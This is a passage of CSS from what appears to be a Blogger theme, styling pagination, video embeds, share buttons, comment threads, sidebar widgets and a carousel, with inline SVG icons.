    transition: max-height .2s cubic-bezier(0, 1, 0, 1), opacity .2s, visibility .2s, transform .2s, background-color .3s, border .3s;
    -webkit-transition: max-height .2s cubic-bezier(0, 1, 0, 1), opacity .2s, visibility .2s, transform .2s, background-color .3s, border .3s;
}

.post-pagination {
    font-size: 1rem;
    justify-content: center;
    margin: 2rem 0;
}

.post-pagination,
.post-pagination ul {
    flex-wrap: wrap;
    gap: .75rem;
}

.pagination-title {
    margin-right: .25rem;
}

.post-pagination li>* {
    padding: .35rem 1rem;
}

.post-pagination-title,
.post-pagination-all {
    white-space: nowrap;
}

.youtubelazy {
    margin: 1.5rem auto;
    padding-bottom: calc((9/16) * 100%);
}

.youtubelazy figure {
    margin: 0;
}

.youtubelazy figure:before {
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 22H15C20 22 22 20 22 15V9C22 4 20 2 15 2H9C4 2 2 4 2 9V15C2 20 4 22 9 22Z' stroke='%23fff' stroke-width='1px'/%3E%3Cpath d='M9.1001 12V10.52C9.1001 8.60999 10.4501 7.83999 12.1001 8.78999L13.3801 9.52999L14.6601 10.27C16.3101 11.22 16.3101 12.78 14.6601 13.73L13.3801 14.47L12.1001 15.21C10.4501 16.16 9.1001 15.38 9.1001 13.48V12Z' stroke='%23fff' stroke-width='1px'/%3E%3C/svg%3E") center / 5rem no-repeat;
    color: #e93f36;
    font-weight: 600;
    justify-content: center;
    letter-spacing: 1px;
    padding-top: 7.5rem;
}

.youtubelazy figure:hover:before {
    content: 'PLAY';
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 22H15C20 22 22 20 22 15V9C22 4 20 2 15 2H9C4 2 2 4 2 9V15C2 20 4 22 9 22Z' stroke='%23e93f36' stroke-width='1px'/%3E%3Cpath d='M9.1001 12V10.52C9.1001 8.60999 10.4501 7.83999 12.1001 8.78999L13.3801 9.52999L14.6601 10.27C16.3101 11.22 16.3101 12.78 14.6601 13.73L13.3801 14.47L12.1001 15.21C10.4501 16.16 9.1001 15.38 9.1001 13.48V12Z' stroke='%23e93f36' stroke-width='1px'/%3E%3C/svg%3E");
}

.youtubelazy figure:before,
.youtubelazy img,
.youtubelazy iframe {
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
}

.youtubelazy iframe {
    height: 100%;
    width: 100%;
}

.breadcrumb {
    text-overflow: ellipsis;
}

.breadcrumb li {
    display: contents
}

.breadcrumb li:not(:last-child):after,
.post-filter .item:before {
    content: '\2022';
    margin: 0 .5rem
}

.ignielParallax {
    min-height: 600px;
    height: 100vh;
    margin: 1rem auto 3rem;
    position: relative;
}

.prlx1 {
    clip-path: inset(0 0 0 0);
    overflow: hidden;
    margin: 0 auto;
}

.prlx2 {
    align-items: flex-start;
    justify-content: center;
}

.prlx1,
.prlx2 {
    bottom: 5.5rem;
    left: 0;
    right: 0;
    top: 0;
}

.prlx1,
.ignielParallax ins {
    height: 100%;
    width: 100%;
}

.prlx2>*,
.ignielParallax ins {
    margin-top: 2rem;
}

.igniplexTengah,
.aTop:has(*),
.aBtm:has(*),
.post-body .separator {
    margin: 1.5rem 0;
}

.related-middle {
    border-bottom: 1px solid var(--border);
    border-top: 1px solid var(--border);
    padding: 1.5rem 0
}

.related-middle>.t {
    margin-bottom: 1.5rem;
}

.noimage .related-middle-inner {
    padding: 0 1.5em;
}

.related-middle ul {
    gap: 2rem 3rem;
    grid-template-columns: repeat(2, 1fr);
}

.related-middle.noimage li {
    padding: .5em 0;
}

.related-middle.noimage li:first-of-type {
    padding-top: 0;
}

.related-middle.noimage li:last-of-type {
    padding-bottom: 0;
}

.related-middle.noimage li:before {
    content: '\203A';
}

.related-bottom-inner:not(.gd) ul {
    gap: calc(20px + 10px);
    grid-template-columns: repeat(2, 1fr);
}

.related-bottom .noimage ul {
    counter-reset: relatedBottom;
}

.related-bottom li,
.related-bottom-inner.gd.noimage ul,
.related-bottom-inner.noimage:not(.gd) ul {
    gap: 1.5rem;
}

.related-bottom .noimage.nosnippet li {
    column-gap: 10px;
}

.related-bottom .noimage li:before {
    align-items: flex-start;
    content: counter(relatedBottom)'.';
    counter-increment: relatedBottom;
    height: auto;
    flex-shrink: 0;
    justify-content: center;
}

.related-bottom-inner.gd.noimage li {
    width: calc((100% / 2) - calc(1.5rem / 2));
}

.related-bottom-thumb {
    flex-shrink: 0;
}

.related-bottom .post-snippet:after {
    content: '...';
}

.related-bottom-inner:not(.gd),
.related-bottom-inner.gd.noimage ul {
    padding: 1.5rem;
}

.related-bottom-inner.noimage svg {
    flex-shrink: 0;
}

.related-bottom-inner.noimage .post-inner {
    margin-top: 0;
    -webkit-line-clamp: unset;
}

.related-bottom .right {
    flex: 1 0 auto;
}

.related-bottom .post-timestamp {
    line-height: normal;
    margin-bottom: .5rem;
}

.blog-pager {
    gap: 2rem;
    justify-content: space-between;
}

.post .blog-pager {
    margin-bottom: 0;
    margin-top: 1rem;
}

.post .blog-pager:not(.pager-title) {
    margin-top: 2rem;
}

.blog-pager:not(.pager-title)>* {
    padding: .75rem;
}

.blog-pager:is(.infinite-scroll, .pager-label)>*,
.comment-new-button {
    font-size: inherit;
    line-height: inherit;
    padding: .75rem 1.25rem;
}

.post .blog-pager .newer:before,
.post .blog-pager .older:after {
    font-size: 1.75rem;
    vertical-align: -2px;
}

.post .blog-pager .newer:before {
    content: '\2039';
    margin-right: .25rem;
}

.post .blog-pager .older:after {
    content: '\203A';
    margin-left: .25rem;
}

[dir="rtl"] .post .blog-pager:not(.pager-title) {
    flex-direction: row-reverse;
}

.pager-label,
.infinite-scroll {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    justify-content: center;
}

.pager-title>*:not(.w-100) {
    width: 50%;
}

.pager-title .next .indicator {
    justify-content: flex-end;
}

.pager-title .indicator {
    gap: .25rem;
}

.pager-title .content {
    margin-top: .5rem;
}

.pager-title .next .content {
    text-align: right;
}

.pager-title svg {
    height: 1rem;
    width: 1rem;
}

[dir="rtl"] .pager-title svg {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}

.infinite-scroll span span {
    animation: ignielSpin 1s linear infinite normal;
    -webkit-animation: ignielSpin 1s linear infinite normal;
    font-size: initial;
    margin-right: .5rem;
}

.post-author {
    padding: 1rem 1.5rem 1.25rem;
}

.author-inner {
    gap: 1.25rem;
}

.author-label {
    margin-bottom: .75em;
    text-transform: uppercase;
}

.author-name {
    line-height: 1.65rem;
    margin-bottom: .5rem;
}

.author-avatar {
    min-height: 72px;
    min-width: 72px;
    height: 72px;
    width: 72px
}

.post-action {
    bottom: 0;
    gap: 1rem;
    margin-top: 1.5rem;
    padding: 1rem 0;
    transition: background-color .3s, z-index .3s cubic-bezier(0, 1, 0, 1);
}

.post-action>* {
    white-space: nowrap;
}

.post-action svg {
    flex-shrink: 0;
}

.share a {
    transition: background-color .3s, box-shadow .3s;
}

.share-box-content a:hover {
    box-shadow: inset 0 0 0 99999px rgb(10, 10, 10, .05);
}

[data-theme="dark"] .share-button a:hover,
[data-theme="dark"] .share-box-content a:hover {
    box-shadow: inset 0 0 0 99999px rgb(10, 10, 10, .15);
}

.share,
.share-mobile {
    flex-grow: 1;
}

.share-more {
    border: 1px solid var(--primary);
}

.share-mobile {
    font-size: 1rem;
    gap: .5rem;
    justify-content: center;
    margin: 0;
}

.share-mobile svg {
    height: 1.25rem;
    width: 1.25rem;
}

.share a,
.share-more,
.share-box-content span {
    flex-grow: 1;
    justify-content: center;
    padding: .35rem 0;
}

.share-button {
    flex-basis: 100%;
    gap: 1rem;
    width: 100%;
}

.share-button a {
    gap: .5rem;
}

.share-button path {
    fill: var(--invertColor);
    stroke: none;
}

.share-wa {
    background-color: #128c7e;
}

.share-tele {
    background-color: #0088cc;
}

.share-msg {
    background-color: #448Aff;
}

.share-fb {
    background-color: #3a579a;
}

.share-tw {
    background-color: #00abf0;
}

.share-more:before {
    content: '\00d7';
    font-size: 1.5rem;
    transform: rotate(45deg);
}

.modal {
    flex: 1 0 auto;
    bottom: 0;
    right: 0;
    z-index: 3;
}

.share-box {
    max-height: 90vh;
    overflow: auto;
    padding: 1.5rem;
    z-index: 5;
}

.share-box-top {
    justify-content: space-between;
}

.share-box-top label {
    font-size: 2rem;
    line-height: 0;
}

.share-box-content {
    gap: 2rem 1.5rem;
    grid-template-columns: repeat(4, 1fr);
    margin-top: 2rem;
}

.share-box-content a,
.share-box-content span {
    border-radius: 15px;
    padding: 1.5rem;
}

.share-box-content i {
    margin-top: .5rem;
}

.share-copy-input {
    flex: 1 0 auto;
    padding: 1rem 4.5rem 1rem 1rem;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}

.share-copy-info {
    margin-top: 0;
    max-height: 0;
    overflow: hidden;
    text-align: center;
    transition: max-height .2s, margin-top .2s;
}

.share-copy-info.success {
    margin-top: 2rem;
    max-height: 100vh;
    transition: max-height .2s, margin-top .2s;
}

.tabs ul {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
}

.tabs:not(.syntax) ul {
    border-bottom: 1px solid var(--border);
    gap: 1em;
    margin-bottom: 1.5em;
}

.tabs li {
    padding: .5em 1.5em;
}

.tabs.syntax li {
    padding: 1rem 1.25rem 0 1.25rem;
}

.tabs.syntax li:first-of-type {
    border-top-left-radius: 7px;
}

.tabs.syntax li:first-of-type:is(.current) {
    padding-left: 1.25rem;
}

.tabs.syntax li:last-of-type {
    border-top-right-radius: 7px;
}

.tabs.syntax li:last-of-type:is(.current) {
    padding-right: 1.25rem;
}

.tabs.syntax .content {
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-left-radius: 0;
    border-top-right-radius: 7px;
    padding: 1.5rem 1rem;
}

.tabs.syntax .current {
    font-weight: 700;
}

.tabs.syntax .current:before {
    content: '';
    display: inline-block;
    height: .425rem;
    margin-right: 0.25em;
    vertical-align: text-top;
    width: .425rem;
}

.tabs:not(.syntax) .current {
    border-bottom: 2px solid var(--primary);
}

.tabs .arrow.prev {
    background: linear-gradient(90deg, transparent, var(--postBg), var(--postBg));
    background: -webkit-linear-gradient(right, transparent, var(--postBg), var(--postBg));
    left: 0;
    padding-left: 0;
    padding-right: 3rem;
}

.tabs .arrow.next {
    background: linear-gradient(270deg, transparent, var(--postBg), var(--postBg));
    background: -webkit-linear-gradient(left, transparent, var(--postBg), var(--postBg));
    right: 0;
    padding-right: 0;
    padding-left: 3rem;
}

.tabs .arrow {
    padding-top: 0.25em;
    top: .175em;
}

.accordion {
    padding: 1rem;
}

.accordion summary {
    font-size: 1.15em;
    gap: 1em;
    justify-content: space-between;
}

.accordion[open] summary,
.spoiler[open] summary {
    margin-bottom: 1rem;
}

.accordion summary:after {
    content: '\203A';
    align-self: flex-start;
    font-size: 2em;
    font-weight: 400;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
}

.accordion[open] summary:after {
    margin-right: 0.25em;
    transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
}

.spoiler {
    border: 1px solid var(--border);
    padding: 1rem;
}

.spoiler summary {
    justify-content: space-between;
}

.spoiler summary:after {
    content: 'Open';
    line-height: 0;
    padding: 1.25em 1em;
}

.spoiler[open] summary:after {
    content: 'Close';
}

.gallery img {
    object-fit: cover;
}

.caption {
    margin-top: .5rem;
}

.grid .caption {
    margin-top: 1rem;
}

.gallery .swipe-inner,
.carousel-inner,
.grid-inner {
    gap: 10px;
}

.gallery.swipe img {
    width: calc((100% / 2) - 6rem);
}

.gallery.swipe.portrait img {
    scroll-snap-align: none;
    width: calc((100% / 3) - 3rem);
}

.carousel {
    overflow: hidden;
}

.carousel img {
    flex: 1 0 100%;
    scroll-snap-align: center;
    scroll-snap-stop: always;
    width: 100%;
}

[class*="-arrow"] button,
.carousel span {
    line-height: 0;
    margin: 0;
}

.carousel-tx {
    top: 1em;
    right: 1em;
    line-height: 0;
    padding: 1em .75em;
}

[class*="-arrow"] .arrow {
    border: 1px solid var(--tx-50);
    bottom: 0;
    font-size: 1rem;
    height: 1rem;
    justify-content: center;
    margin: auto;
    opacity: .5;
    padding: 1rem;
    top: 0;
    width: 1rem;
}

.arrow.prev {
    left: 1em;
}

.arrow.next {
    right: 1em;
}

.carousel-dot {
    bottom: 2em;
    right: 1em;
    gap: .5em;
    justify-content: center;
    left: 1em;
}

.carousel .dot {
    border: 1px solid var(--tx-50);
    height: .25em;
    padding: .25em;
    width: .25em;
}

.carousel .dot.active {
    border-color: var(--primary);
}

.grid-inner {
    align-items: stretch;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: 1fr 1fr;
}

.more .grid-inner {
    grid-template-columns: repeat(6, 1fr);
}

.grid-inner img {
    height: 100%;
    width: 100%;
}

.grid-inner figure:not(.h) {
    display: block;
    line-height: 0;
    margin: 0;
}

.more .grid-inner>*:first-child {
    grid-area: 1 / 1 / 2 / 4;
}

.more .grid-inner>*:nth-child(2) {
    grid-area: 1 / 4 / 2 / 7;
}

.more .grid-inner>*:nth-child(3) {
    grid-area: 2 / 3 / 2 / 1;
}

.more .grid-inner>*:nth-child(4) {
    grid-area: 2 / 3 / 2 / 5;
}

.more .grid-inner>*:nth-child(5) {
    grid-area: 2 / 5 / 2 / 7;
}

.grid-inner .expand {
    z-index: 1;
}

.grid-inner .expand:before,
.grid-inner .expand:after {
    bottom: 0;
    right: 0;
    justify-content: center;
    margin: auto;
    left: 0;
    top: 0;
}

.grid-inner .expand:before {
    content: '';
    backdrop-filter: blur(2px);
    -webkit-backdrop-filter: blur(2px);
}

.grid-inner .expand:after {
    content: '+'attr(data-more);
    font-size: 4em;
}

.more .grid-inner>*:nth-child(n+6) {
    display: none;
}

.comment-title {
    align-items: flex-start;
    justify-content: space-between;
}

.comment-sort:before {
    content: 'Terbaru';
}

#commentSort:checked~.comment-title .comment-sort:before {
    content: 'Terlama';
}

.comment-sort svg {
    height: 1.15rem;
    margin-left: .25rem;
    width: 1.15rem;
}

.comments {
    flex: 1 0 100%;
    flex-wrap: wrap;
    flex-direction: column;
    gap: 1.5rem;
    width: 100%;
}

.comments img {
    object-fit: cover;
    min-width: 100%;
}

#commentSort:checked~.comments {
    flex-direction: column-reverse;
}

.comment-block {
    margin-bottom: 1.5rem;
    margin-left: 3.75rem;
}

.comment-replies .comment-block {
    margin-left: 2.75rem;
}

.comment .avatar-image-container {
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M7.07,18.28C7.5,17.38 10.12,16.5 12,16.5C13.88,16.5 16.5,17.38 16.93,18.28C15.57,19.36 13.86,20 12,20C10.14,20 8.43,19.36 7.07,18.28M18.36,16.83C16.93,15.09 13.46,14.5 12,14.5C10.54,14.5 7.07,15.09 5.64,16.83C4.62,15.5 4,13.82 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20,12C20,13.82 19.38,15.5 18.36,16.83M12,6C10.06,6 8.5,7.56 8.5,9.5C8.5,11.44 10.06,13 12,13C13.94,13 15.5,11.44 15.5,9.5C15.5,7.56 13.94,6 12,6M12,11A1.5,1.5 0 0,1 10.5,9.5A1.5,1.5 0 0,1 12,8A1.5,1.5 0 0,1 13.5,9.5A1.5,1.5 0 0,1 12,11Z' fill='%23757575'/%3E%3C/svg%3E") center / 38px no-repeat;
    height: 35px;
    width: 35px;
}

.comments-replies>li {
    margin-top: 1rem;
}

.comment-replies .avatar-image-container {
    background-size: 28px;
    height: 25px;
    width: 25px;
}

.comments .author-avatar {
    margin-right: 0;
    min-height: auto;
    min-width: auto;
    height: 35px;
    width: 35px;
}

.comment-header {
    justify-content: space-between;
}

.comment-header .user,
.comment-header .user a,
.comment-author a {
    font-weight: 600;
    font-style: normal;
}

.comment-header .datetime {
    margin-left: .5rem;
}

.comment-header .datetime:before {
    content: '\2022';
    font-style: normal;
    font-size: 16px;
    margin-right: 5px;
    vertical-align: -2px;
}

.comment-creator {
    flex-grow: 1;
}

.comment-creator svg {
    height: 1.25rem;
    margin-left: .25em;
    width: 1.25rem;
    vertical-align: -3px;
}

.comment-creator path {
    fill: #4285F4;
}

.comment-opt {
    line-height: 0;
}

.comment-opt label {
    font-size: 1.5rem;
}

.comment-opt label:hover path {
    stroke: none;
}

.comment-opt-content {
    padding: .25rem 1.25rem;
    line-height: 2.25rem;
    right: 2.5rem;
    top: 0;
    transform: translateY(-0.75rem);
    -webkit-transform: translateY(-0.75rem);
    white-space: nowrap;
    z-index: 1;
}

.comment-opt-content li {
    gap: 1em;
    padding: .5em 0;
    text-transform: capitalize;
}

.comment-opt-content svg {
    height: 1.25em;
    width: 1.25em;
}

.comment-permalink strong {
    color: #4af43d;
}

.comment-content {
    margin-top: .5rem;
}

.comment-content,
.comment-message {
    line-height: 1.625em;
}

.comment-expand,
.comment-footer {
    margin-top: 1rem;
}

.comments-replies .comment-content {
    margin-bottom: 0;
}

.comment-replies,
.comment-replybox-single {
    margin-left: 3.5rem;
}

.comment-replybox-single #comment-editor {
    margin-bottom: 1.75rem;
}

.comment-actions {
    bottom: 1.25rem;
    left: 4.5rem;
}

.comment-actions:before {
    background: url("data:image/svg+xml,%3Csvg fill='none' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 6 18 L 6 13 C 6 11 6 9 8.8701 8.3101 H 19.8701' stroke='%232B2B2B' stroke-width='2px'/%3E%3Cpath d='M17.5701 10.8099L20.1301 8.24994L17.5701 5.68994' stroke='%232B2B2B' stroke-width='2px'/%3E%3C/svg%3E") center / 1.25rem no-repeat;
    display: inline-block;
    height: 1.25rem;
    margin-right: .5rem;
    transform: scaleY(-1);
    vertical-align: -5px;
    width: 1.25rem;
}

.comment-thread .continue a {
    padding: .75rem 1.5rem;
    text-transform: uppercase;
}

.comments li:target .comment-inner {
    border: 1px solid var(--primary);
}

.comment-avatar {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.8445 21.6618C8.15273 21.6618 5 21.0873 5 18.7865C5 16.4858 8.13273 14.3618 11.8445 14.3618C15.5364 14.3618 18.6891 16.4652 18.6891 18.766C18.6891 21.0658 15.5564 21.6618 11.8445 21.6618Z' stroke='%23515a5d' stroke-width='1.5px'%3E%3C/path%3E%3Cpath d='M11.8372 11.1735C14.26 11.1735 16.2236 9.2099 16.2236 6.78718C16.2236 4.36445 14.26 2.3999 11.8372 2.3999C9.41452 2.3999 7.44998 4.36445 7.44998 6.78718C7.4418 9.20172 9.3918 11.1654 11.8063 11.1735C11.8172 11.1735 11.8272 11.1735 11.8372 11.1735Z' stroke='%23515a5d' stroke-width='1.5px'%3E%3C/path%3E%3C/svg%3E");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 1.5rem;
    flex-shrink: 0;
    height: 50px;
    width: 50px
}

[data-theme="dark"] .comment-avatar {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.8445 21.6618C8.15273 21.6618 5 21.0873 5 18.7865C5 16.4858 8.13273 14.3618 11.8445 14.3618C15.5364 14.3618 18.6891 16.4652 18.6891 18.766C18.6891 21.0658 15.5564 21.6618 11.8445 21.6618Z' stroke='%239ba3b5' stroke-width='1.5px'%3E%3C/path%3E%3Cpath d='M11.8372 11.1735C14.26 11.1735 16.2236 9.2099 16.2236 6.78718C16.2236 4.36445 14.26 2.3999 11.8372 2.3999C9.41452 2.3999 7.44998 4.36445 7.44998 6.78718C7.4418 9.20172 9.3918 11.1654 11.8063 11.1735C11.8172 11.1735 11.8272 11.1735 11.8372 11.1735Z' stroke='%239ba3b5' stroke-width='1.5px'%3E%3C/path%3E%3C/svg%3E");
}

.comment-inner {
    flex-grow: 1;
    padding: 1rem 1.25rem;
    margin-left: 1rem;
}

.comment-date {
    cursor: help;
    flex-shrink: 0;
    margin-left: .5em;
    margin-right: 1.5em;
}

.comment-date:before {
    content: '\2022';
    margin-right: .25rem;
    vertical-align: -1px;
}

.comment-expand:before {
    content: '';
    align-self: center;
    border-top: 1px solid var(--tx-50);
    margin-right: .75em;
    width: 3rem;
}

.comments-replies {
    max-height: 100%;
    padding: 0;
    transition: max-height .3s ease-in-out, opacity .3s, visibility .3s;
    -webkit-transition: max-height .3s ease-in-out, opacity .3s, visibility .3s;
}

.comment-inner .input-expand:checked~.comments-replies {
    max-height: 0;
    transition: max-height .2s cubic-bezier(0, 1, 0, 1), opacity .2s, visibility .2s;
    -webkit-transition: max-height .2s cubic-bezier(0, 1, 0, 1), opacity .2s, visibility .2s;
}

.comments-replies>li:first-of-type {
    margin-top: 1.25rem;
    transition: margin-top .2s cubic-bezier(0, 1, 0, 1);
    -webkit-transition: margin-top .2s cubic-bezier(0, 1, 0, 1);
}

.comment-inner .input-expand:checked~.comments-replies>li {
    margin-top: 0;
    transition: margin-top .3s ease-in-out;
    -webkit-transition: margin-top .3s ease-in-out;
}

.comments-replies .comment-avatar {
    background-size: 1.25rem;
    height: 35px;
    width: 35px;
}

.comment-inner-reply {
    flex: 1 1 auto;
    padding-left: 1rem;
}

.a-reply {
    gap: .5em;
}

.a-reply svg {
    height: 1rem;
    width: 1rem;
}

.comment-delete {
    margin-left: 1rem;
}

.comment-form {
    margin-bottom: 1.5rem;
    padding: 1rem 1rem 0;
}

.comments .comment-form {
    margin-bottom: 0;
    margin-top: 1.5rem;
    padding: 0;
}

.comment-message {
    gap: .5rem;
}

.comment-new {
    margin: 1.5rem 0;
}

aside {
    margin-left: 20px;
    width: 300px;
}

.footer {
    margin-bottom: 20px;
}

.footer-inner {
    background-color: var(--footerBg);
    padding: 1.5rem 1.75rem;
}

.footer .widget-content {
    line-height: 1.75em;
}

.footer a {
    color: var(--footerLink);
}

.footers {
    gap: 4rem;
    grid-template-columns: 1fr 1fr 1fr;
}

.credit {
    justify-content: space-between;
}

.footers .widget {
    margin-bottom: 4rem;
}

.itsme {
    margin-top: 0;
}

#sticky {
    float: left;
}

.totop {
    bottom: 2rem;
    height: 3rem;
    padding: 1rem;
    position: fixed;
    right: 1.25rem;
    transform: scale(0);
    -webkit-transform: scale(0);
    width: 3rem;
    z-index: 1;
}

.totop.show {
    transform: scale(1);
    -webkit-transform: scale(1);
}

.totop svg {
    bottom: 0;
    height: 1.5rem;
    left: 0;
    right: 0;
    top: 0;
    width: 1.5rem;
}

.PopularPosts ul {
    counter-reset: igniplexPopular;
}

.PopularPosts li {
    margin-bottom: 2rem;
}

.PopularPosts .noimage li,
.PopularPosts .nodesc.noimage li {
    margin-bottom: 1.25rem;
}

.PopularPosts li:last-child,
.PopularPosts .noimage li:last-child,
.PopularPosts .nodesc.noimage li:last-child {
    margin-bottom: 0;
}

.PopularPosts .noimage li {
    align-items: baseline;
    gap: .5em;
    margin-left: 0;
    margin-top: 0;
    width: 100%;
}

.PopularPosts ul:not(.noimage) li:not(.big) {
    gap: 1rem;
}

.PopularPosts ul:not(.noimage) li:not(.big) .pop-content {
    -webkit-line-clamp: 4;
}

.PopularPosts .noimage .big {
    flex-wrap: nowrap;
}

.big .pop-thumb {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    line-height: 0;
    min-height: 100%;
    max-height: 100%;
    min-width: calc(100% + calc(1.25rem * 2));
    max-width: 100%;
    margin-left: -1.25rem;
    margin-top: -1.25rem;
}

.big .pop-content {
    margin-left: 0;
    margin-top: .75rem;
}

.noimage .big .pop-content {
    margin-top: 0;
    padding: 0;
}

.footer .big .pop-content {
    margin-left: -1rem;
}

.pop-snippet {
    margin-top: .5rem;
}

.Label a,
.BlogArchive .FLAT a,
.BlogArchive .hier .t,
.Label .selected span:first-of-type {
    align-items: center;
    flex-grow: 1;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.Label .cloud a,
.Label .cloud .selected span:first-of-type {
    flex-wrap: nowrap;
    padding: .35rem .5rem;
}

.Label input:checked~.label-remaining {
    max-height: 100%;
    transition: max-height .3s ease-in-out, margin-top .3s ease-in-out;
    -webkit-transition: max-height .3s ease-in-out, margin-top .3s ease-in-out;
}

.Label .list input:checked~.label-remaining {
    margin-top: 1em;
}

.Label .cloud input:checked~.label-remaining {
    margin-top: .5em;
}

.label-remaining {
    max-height: 0;
    transition: max-height .2s cubic-bezier(0, 1, 0, 1), margin-top .2s cubic-bezier(0, 1, 0, 1);
    -webkit-transition: max-height .2s cubic-bezier(0, 1, 0, 1), margin-top .2s cubic-bezier(0, 1, 0, 1);
}

.Label .cloud ul {
    gap: .65rem;
}

.Label .cloud li {
    flex-grow: 1;
    flex-wrap: nowrap;
    padding: .25rem .5rem;
}

.Label .list ul,
.BlogArchive .FLAT {
    gap: 1rem 1.5rem;
    grid-template-columns: repeat(2, 1fr);
}

.Label .list svg,
.BlogArchive .FLAT svg {
    margin-right: .5rem;
    height: 1.25rem;
    width: 1.25rem;
    min-height: 1.25rem;
    min-width: 1.25rem;
}

.count {
    align-self: center;
    margin-left: .75rem;
    padding: .25em .65em;
}

.Label .show-more,
.BlogArchive .show-more {
    margin-top: 1rem;
}

.archive-remaining .FLAT {
    margin-top: .65em;
}

.hier summary {
    padding-left: 1rem;
}

.hier .haspost summary:after {
    margin-right: .5em;
}

.hier>ul>li:not(:last-child) {
    margin-bottom: 1rem;
}

.hier li {
    line-height: 1.75rem;
}

.hier ol.post {
    margin-left: 2rem;
    padding-left: 0;
}

.hier .post li {
    list-style-position: outside;
    list-style-type: decimal;
    overflow: visible;
}

.hier-top {
    flex-basis: 100%;
    width: 100%;
}

.hier .tx-primary:not(:last-of-type):after {
    content: ',';
}

.hier-top span:first-of-type {
    flex-grow: 1;
}

.BlogArchive select {
    padding: .75rem 1rem;
    width: 100%;
}

.Profile svg {
    height: 1.5rem;
    width: 1.5rem;
}

.Profile .individual {
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
}

.profile-inner {
    margin-top: 1.65rem;
    padding-top: 3.75rem;
}

.profile-avatar {
    flex-shrink: 0;
}

.individual .profile-avatar {
    margin: auto;
    height: 72px;
    left: 0;
    right: 0;
    top: 0;
    width: 72px;
    z-index: 1;
}

.team .profile-avatar {
    height: 45px;
    position: static;
    width: 45px;
    z-index: 1;
}

.profile-avatar.noimg {
    justify-content: center;
}

.profile-avatar img {
    clip-path: url(#ignielSquircle);
}

.profile-location {
    margin-top: .5em;
}

.profile-location svg {
    height: 1.15em;
    margin-right: .25em;
    width: 1.15em;
    vertical-align: -2px;
}

.profile-text,
.profile-link {
    margin-top: 1em;
}

.footer .Profile .widget-content {
    max-width: 300px;
}

.team ul {
    flex-wrap: wrap;
    gap: 1.5rem 2rem;
}

.team li {
    gap: 1rem;
}

.feed-info {
    gap: .5em;
    margin-bottom: .25em;
}

.feed-info>*:first-child:after {
    content: '\2022';
    margin-left: .5em;
}

.Feed li:not(:last-of-type) {
    margin-bottom: 1rem;
}

.LinkList li:not(:last-of-type) {
    margin-bottom: .5rem;
}

.LinkList li:before {
    content: '\2014';
    margin-right: .5em;
}

.ablock {
    bottom: 0;
    right: 0;
    height: 100vh;
    justify-content: center;
    margin: auto;
    left: 0;
    top: 0;
    width: 100vw;
    z-index: 99;
}

.ablock-inner {
    border-radius: 12px;
    margin: 2rem;
    max-width: 75%;
    padding: 1.75rem 2.25rem;
}

.ablock-icon svg {
    height: 5rem;
    width: 5rem;
}

.ablock-title {
    font-size: 2rem;
    font-weight: 700;
    margin: 1rem 0;
}

.ablock-close {
    margin: 2rem 0 .25rem;
    width: 100%;
}

#sitemap2,
.table {
    overflow: auto;
    white-space: nowrap;
}

#sitemap2::-webkit-scrollbar-thumb,
.table::-webkit-scrollbar-thumb {
    background-color: var(--border);
    background-clip: padding-box;
    border: 3px solid transparent;
}

#sitemap2::-webkit-scrollbar,
.table::-webkit-scrollbar {
    height: 9px;
    width: 9px;
}

.glide {
    position: relative;
    width: 100%;
    box-sizing: border-box
}

.glide * {
    box-sizing: inherit
}

.glide__track {
    overflow: hidden
}

.glide__slides {
    position: relative;
    width: 100%;
    list-style: none;
    backface-visibility: hidden;
    transform-style: preserve-3d;
    touch-action: pan-Y;
    overflow: hidden;
    padding: 0;
    white-space: nowrap;
    display: flex;
    flex-wrap: nowrap;
    will-change: transform
}

.glide__slides--dragging {
    user-select: none
}

.glide__slide {
    width: 100%;
    height: 100%;
    flex-shrink: 0;
    white-space: normal;
    user-select: none;
    -webkit-touch-callout: none;
    -webkit-tap-highlight-color: transparent
}

.glide__slide a {
    user-select: none;
    -webkit-user-drag: none;
    -moz-user-select: none;
    -ms-user-select: none
}

.glide__arrows {
    -webkit-touch-callout: none;
    user-select: none
}

.glide__bullets {
    -webkit-touch-callout: none;
    user-select: none
}

.glide--rtl {
    direction: rtl
}

.glide__dots {
    bottom: 1em;
    left: 0;
    right: 0;
    align-items: center;
    justify-content: center
}

.glide__dots button {
    padding: 0;
    height: .5em;
    width: .5em
}

@keyframes ignielRipple {
    0% {
        top: 28px;
        left: 28px;
        width: 0;
        height: 0;
        opacity: 1
    }

    100% {
        top: -1px;
        left: -1px;
        width: 58px;
        height: 58px;
        opacity: 0
    }
}

@-webkit-keyframes ignielRipple {
    0% {
        top: 28px;
        left: 28px;
        width: 0;
        height: 0;
        opacity: 1
    }

    100% {
        top: -1px;
        left: -1px;
        width: 58px;
        height: 58px;
        opacity: 0
    }
}

@-moz-keyframes ignielRipple {
    0% {
        top: 28px;
        left: 28px;
        width: 0;
